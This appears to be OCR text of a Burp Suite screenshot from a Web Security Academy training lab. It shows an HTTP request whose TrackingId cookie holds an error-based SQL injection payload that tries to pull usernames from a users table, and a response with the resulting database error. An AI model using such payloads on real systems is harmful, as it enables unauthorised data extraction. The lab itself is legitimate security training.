 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0ace007304cd3dcd803d536f00f9004c.web-security-academy.net
3 Cookie: TrackingId=' and 1 = cast((select username from users)
as int)--; session=DoJ2OBmSOlW6iNzCvzhgBFacl4dvAxeS
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace007304cd3dcd803d536f00f9004c.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: more than one row returned by a subquery used as
an expression
</h4>
46 <p class=is-warning>
ERROR: more than one row returned by a subquery used as
an expression
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>